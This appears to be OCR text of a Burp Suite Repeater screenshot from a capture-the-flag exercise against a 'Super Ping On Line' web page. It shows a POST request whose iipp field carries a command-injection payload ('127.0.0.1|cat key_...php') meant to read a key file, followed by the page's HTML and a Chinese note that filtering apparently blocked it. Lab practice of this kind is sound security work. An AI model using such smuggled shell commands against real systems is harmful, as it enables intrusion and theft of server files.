 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://219.153.49.228:48640 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 219.153.49.228:48640
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 54
Origin: http://219.153.49.228:48640
Connection: close
Referer: http://219.153.49.228:48640/
Upgrade-Insecure-Requests: 1
iipp=127.0.0.1|cat key_148351137230146.php&submit=Ping
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
<head>
<meta charset="gb2312">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>□□□□□□</title>
<!--CSS□JavaScript□□-->
<link href="static/bootstrap.css" rel="stylesheet">
<link href="static/cover.css" rel="stylesheet">
<script src="static/jquery.js"></script>
<script src="static/bootstrap.js"></script>
<!--CSS□JavaScript□□-->
</head>
<body>
<div class="site-wrapper">
<div class="container">
<title>Super Ping On Line</title>
<script language="javascript">
function f_check_IP()
{ var ip = document.getElementById('reg_ip').value;
var re=/^(\d+)\.(\d+)\.(\d+)\.(\d+)$/;
if(re.test(ip))
{
if( RegExp.$1<256 && RegExp.$2<256 &&
RegExp.$3<256 && RegExp.$4<256)
return true;
}
alert("IP\u683C\u5F0F\u4E0D\u6B63\u786E");
return false;
}
</script>
<form action="" method="post" onsubmit="return
f_check_IP()">
IP: <input type="text" id="reg_ip" name="iipp" />
<input type="submit" name="submit" value="Ping">
</form>
<div style="height:500px;border:1px solid
#000;background-color:#222222;color:#00ff00"></div>
</div>
</div>
</body>
</html>
没有flag显示，应该是有过滤
? < + > Type a search term 0 matches
1,554 bytes | 3,182 millis